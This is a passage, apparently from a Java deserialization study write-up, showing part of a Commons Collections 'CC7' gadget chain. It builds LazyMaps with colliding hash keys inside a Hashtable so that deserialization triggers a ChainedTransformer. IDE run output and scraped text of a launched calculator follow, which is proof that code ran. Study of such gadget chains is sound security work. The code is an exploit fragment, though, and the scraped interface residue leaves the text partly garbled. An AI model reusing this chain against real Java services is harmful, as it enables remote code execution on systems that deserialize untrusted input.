 26 };
27 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
28
29 Map innerMap1 = new HashMap();
30 Map innerMap2 = new HashMap();
31
32 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
33 Map lazyMap1 = LazyMap.decorate(innerMap1, chainedTransformer);
34 lazyMap1.put("yy", 1);
35
36 Map lazyMap2 = LazyMap.decorate(innerMap2, chainedTransformer);
37 lazyMap2.put("zZ", 1);
38
39 // Use the colliding Maps as keys in Hashtable
40 Hashtable hashtable = new Hashtable();
41 hashtable.put(lazyMap1, 1);
42 hashtable.put(lazyMap2, 2);
43
44
45
46
Run: CC7Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
3: Find 6: TODO MurphySec 0: Messages 4: Run 5: Debug Term
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =